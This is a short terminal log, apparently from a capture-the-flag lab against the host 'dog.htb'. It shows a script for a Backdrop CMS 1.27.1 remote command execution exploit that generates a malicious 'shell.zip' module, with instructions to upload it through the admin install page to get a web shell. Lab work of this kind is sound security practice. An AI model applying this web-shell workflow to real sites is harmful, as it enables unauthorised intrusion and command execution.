 (env)bolro@HelloWorld: ~/Downloads/ctfs/dog/dump
┌──(env)─(bolro㉿HelloWorld)-[~/Downloads/ctfs/dog/dump]
└─$ python3 exploit.py http://dog.htb
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip
Go to http://dog.htb/admin/modules/install and upload the shell.zip for Manual Installation.
Your shell address: http://dog.htb/modules/shell/shell.php
┌──(env)─(bolro㉿HelloWorld)-[~/Downloads/ctfs/dog/dump]
└─$